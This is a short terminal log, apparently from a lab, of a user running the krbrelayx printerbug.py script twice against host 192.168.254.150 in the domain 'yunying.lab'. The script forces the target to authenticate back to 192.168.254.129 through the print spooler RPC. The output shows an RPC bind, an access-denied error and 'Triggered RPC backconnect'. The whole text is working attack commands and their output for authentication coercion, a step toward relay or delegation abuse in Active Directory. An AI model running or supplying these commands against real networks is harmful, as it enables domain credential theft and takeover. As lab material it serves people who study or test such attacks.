 darmon@ubuntu:~/Desktop/krbrelayx-master$ sudo python2 printerbug.py yunying.lab
/xiaom@192.168.254.150 192.168.254.129
[*] Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at 192.168.254.150
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
darmon@ubuntu:~/Desktop/krbrelayx-master$
darmon@ubuntu:~/Desktop/krbrelayx-master$ sudo python2 printerbug.py yunying.lab
/xiaom@192.168.254.150 192.168.254.129
[sudo] password for darmon:
[*] Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at 192.168.254.150
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
darmon@ubuntu:~/Desktop/krbrelayx-master$